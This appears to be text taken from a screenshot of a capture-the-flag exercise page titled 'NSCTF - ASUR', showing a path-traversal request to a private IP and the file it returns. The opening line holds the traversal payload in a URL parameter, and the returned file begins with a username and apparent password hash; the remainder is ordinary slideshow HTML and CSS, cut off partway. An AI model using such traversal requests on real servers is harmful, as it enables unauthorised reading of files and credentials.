 Not secure | view-source:10.90.137.137/?dj=../../../../../.../../../../../../../var/www/localhost/htdocs/backup_asur.txt
1 asur:b8be16afba8c314ad33d812f22a04991b90e2aaa
2
3 <!DOCTYPE html>
4 <html lang="en">
5 <title>NSCTF - ASUR</title>
6 <meta charset="UTF-8">
7 <meta name="viewport" content="width=device-width, initial-scale=1">
8 <link rel="stylesheet" href="w3.css">
9 <link rel="stylesheet" href="font.css">
10 <meta name="viewport" content="width=device-width, initial-scale=1">
11
12 <style>s
13 * {box-sizing: border-box}
14 body {font-family: Verdana, sans-serif; margin:0}
15 .mySlides {display: none}
16 img {vertical-align: middle;}
17 /* Slideshow container */
18 .slideshow-container {
19 max-width: 1000px;
20 position: relative;
21 margin: auto;
22 }
23
24 /* Next & previous buttons */
25 .prev, .next {
26 cursor: pointer;
27 position: absolute;
28 top: 50%;
29 width: auto;
30 padding: 16px;
31 margin-top: -22px;
32 color: white;
33 font-weight: bold;
34 font-size: 18px;
35 transition: 0.6s ease;
36 border-radius: 0 3px 3px 0;
37 user-select: none;
38 }
39
40 /* Position the "next button" to the right */
41 .next {